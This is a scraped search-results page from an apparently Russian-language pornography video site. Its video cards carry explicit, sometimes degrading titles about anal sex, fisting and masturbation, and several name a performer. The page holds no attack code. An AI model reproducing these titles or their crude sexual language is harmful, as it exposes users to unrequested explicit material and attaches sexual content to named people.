

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0/
body_size: 20899
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно сказка (7911 видео). Порно видео порно сказка смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Порно сказка - смотреть онлайн все порно видео по запросу порно сказка на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769651885" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/порно-сказка/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/порно-сказка/"/>
    <meta property="og:url" content="https://huyamba.info/search/порно-сказка/"/>
  			<meta property="og:title" content="Порно сказка (7911 видео). Порно видео порно сказка смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Порно сказка - смотреть онлайн все порно видео по запросу порно сказка на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="порно сказка"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Порно сказка - Релевантные порно видео (7911 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6810/" title="Влечение 2 | Craving 2 — порно фильм сказка с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6810/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6810/650x366/35.jpg" alt="Влечение 2 | Craving 2 — порно фильм сказка с переводом"  data-preview="https://huyamba.info/get_file/1/5f8a8f9b1780c94f59f6559029b39be8/6000/6810/6810.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6810" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6810" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:01
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Влечение 2 | Craving 2 — порно фильм сказка с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4621/" title="Порно видео с болельщицей Натали Андреевой." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4621/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4621/650x366/7.jpg" alt="Порно видео с болельщицей Натали Андреевой."  data-preview="https://huyamba.info/get_file/1/8dace63a126b1d5e0308ff3d5d1e2d8a/4000/4621/4621.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4621" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4621" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:39
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно видео с болельщицей Натали Андреевой.</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8611/" title="Медсестры из отряда 407 — ретро порнофильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8611/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8611/650x366/3.jpg" alt="Медсестры из отряда 407 — ретро порнофильм с переводом"  data-preview="https://huyamba.info/get_file/1/2b23d0a39bee599434082bad1f6d82e9/8000/8611/8611.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8611" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8611" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:17:09
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Медсестры из отряда 407 — ретро порнофильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>125K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1568/" title="Катя Самбука - Сказка Боба Джека - музыкальный порно видео клип" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1568/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1568/650x366/11.jpg" alt="Катя Самбука - Сказка Боба Джека - музыкальный порно видео клип"  data-preview="https://huyamba.info/get_file/1/a04ac28a301a02a6d4466a2a2b871ebd/1000/1568/1568.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1568" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1568" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:28
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Самбука - Сказка Боба Джека - музыкальный порно видео клип</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>326K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4622/" title="Русская красавица болельщица с Евро 2016 Натали Андреева" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4622/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4622/650x366/1.jpg" alt="Русская красавица болельщица с Евро 2016 Натали Андреева"  data-preview="https://huyamba.info/get_file/1/7da2cc5f5d0c44155f1e867e6fb928e9/4000/4622/4622.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4622" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4622" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская красавица болельщица с Евро 2016 Натали Андреева</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>808K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4610/" title="Анал с красивой куколкой Purple Bitch — домашнее порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4610/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4610/650x366/12.jpg" alt="Анал с красивой куколкой Purple Bitch — домашнее порно"  data-preview="https://huyamba.info/get_file/1/59bd307e0643c4718eb9b48caca2b783/4000/4610/4610.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4610" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4610" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:54
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анал с красивой куколкой Purple Bitch — домашнее порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>659K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4626/" title="Грубое домашнее анальное фистинг порно с любящей женой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4626/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4626/650x366/3.jpg" alt="Грубое домашнее анальное фистинг порно с любящей женой"  data-preview="https://huyamba.info/get_file/1/e2a28316c9392647b7ed398cea7cef67/4000/4626/4626.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4626" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4626" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:38
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Грубое домашнее анальное фистинг порно с любящей женой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4600/" title="Фистинг порно: Блондинка села попой на большой член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4600/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4600/650x366/1.jpg" alt="Фистинг порно: Блондинка села попой на большой член"  data-preview="https://huyamba.info/get_file/1/a609109d5713354f03a2aa1ed80ddc14/4000/4600/4600.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4600" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4600" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:44
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Фистинг порно: Блондинка села попой на большой член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>998K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4605/" title="Русское порно в попку с худой симпатичной красоткой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4605/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4605/650x366/7.jpg" alt="Русское порно в попку с худой симпатичной красоткой"  data-preview="https://huyamba.info/get_file/1/8fa06bca8c24ca840449bd58648de98f/4000/4605/4605.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4605" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4605" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:31
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское порно в попку с худой симпатичной красоткой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4599/" title="Молодые снимают свое первое домашнее порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4599/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4599/650x366/2.jpg" alt="Молодые снимают свое первое домашнее порно"  data-preview="https://huyamba.info/get_file/1/209dcd36c8f2178e99320801a9ea6bae/4000/4599/4599.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4599" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4599" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодые снимают свое первое домашнее порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>468K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4606/" title="Домашнее порно видео: Моя жена грязная шлюшка" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4606/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4606/650x366/1.jpg" alt="Домашнее порно видео: Моя жена грязная шлюшка"  data-preview="https://huyamba.info/get_file/1/361e121dfdd9f96b2c43c2da0c9510f9/4000/4606/4606.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4606" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4606" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно видео: Моя жена грязная шлюшка</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>651K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7741/" title="Видео сочного анального секса с длинноногой худышкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7741/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7741/650x366/8.jpg" alt="Видео сочного анального секса с длинноногой худышкой"  data-preview="https://huyamba.info/get_file/1/43d33cc87adc0cc359a14e99b6845162/7000/7741/7741.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7741" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7741" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:40
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Видео сочного анального секса с длинноногой худышкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>465K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/222/" title="Студентка блондиночка мастурбирует свою киску и попку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/222/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/222/650x366/2.jpg" alt="Студентка блондиночка мастурбирует свою киску и попку"  data-preview="https://huyamba.info/get_file/1/ca266b4824dc09ded75392253d08f991/0/222/222.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="222" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="222" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Студентка блондиночка мастурбирует свою киску и попку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>253K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5562/" title="Небольшое промо порно видео с болельщицей Натали Андреевой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5562/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5562/650x366/7.jpg" alt="Небольшое промо порно видео с болельщицей Натали Андреевой"  data-preview="https://huyamba.info/get_file/1/f16e3285be9e09508f2ae8e0a2a4b426/5000/5562/5562.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5562" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5562" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:56
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Небольшое промо порно видео с болельщицей Натали Андреевой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>611K</span>
				</li>
				<li class="ite">
